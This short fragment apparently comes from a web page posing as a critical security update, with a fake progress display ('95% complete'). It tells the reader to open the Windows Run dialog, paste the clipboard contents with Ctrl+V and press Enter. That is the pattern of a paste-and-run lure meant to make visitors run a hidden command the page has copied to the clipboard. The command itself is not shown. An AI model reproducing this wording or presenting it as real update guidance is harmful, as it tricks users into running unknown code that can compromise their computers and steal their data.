 Part 3 of 3: Check security
95% complete
Attention!
To complete the update, install
the critical Security Update
Step 1 - Hold "" Press "R"
Step 2 - Hold "Ctrl" Press "V"
Step 3 - Press "OK" or "Enter"